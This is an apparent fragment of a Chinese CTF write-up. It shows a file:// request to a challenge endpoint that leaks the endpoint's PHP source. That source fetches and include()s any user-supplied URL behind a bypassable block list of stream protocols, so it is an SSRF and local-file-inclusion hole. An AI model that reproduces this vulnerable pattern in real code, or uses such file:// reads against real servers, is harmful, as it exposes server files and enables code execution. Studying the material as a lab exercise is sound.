 不安全 view-source:node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=file:///var/www/html/api/sys/urlcode.php
换行
1 <b>file:///var/www/html/api/sys/urlcode.php 的快照如下：</b><br><br><pre><?php
2 error_reporting(0);
3
4 function curl($url){
5     $ch = curl_init();
6     curl_setopt($ch, CURLOPT_URL, $url);
7     curl_setopt($ch, CURLOPT_HEADER, 0);
8     curl_exec($ch);
9     curl_close($ch);
10 }
11
12 $url = $_REQUEST['url'];
13 if($url){
14
15     $forbidden_protocols = ['ftp://', 'php://', 'zlib://', 'data://', 'glob://', 'phar://', 'ssh2://', 'rar://', 'ogg://', 'expect://'];
16     $protocol_block = false;
17     foreach ($forbidden_protocols as $proto) {
18         if (strpos($url, $proto) === 0) {
19             $protocol_block = true;
20             break;
21         }
22     }
23     $log_block = strpos($url, '.log') !== false;
24
25     if ($protocol_block) {
26         echo "禁止访问：不允许使用 {$proto} 协议";
27     } elseif ($log_block) {
28         echo "禁止访问：URL 包含 .log";
29     } elseif (strpos($url, 'login.php') !== false || strpos($url, 'dashboard.php') !== false || strpos($url, '327a6c4304ad5938eaf0efb6cc3e53dc.php') !== false) {
30         echo "看不见哦";
31     } else {
32         echo "<b>".$url." 的快照如下：</b><br><br>";
33         echo "<pre>";
34         curl($url);
35         include($url);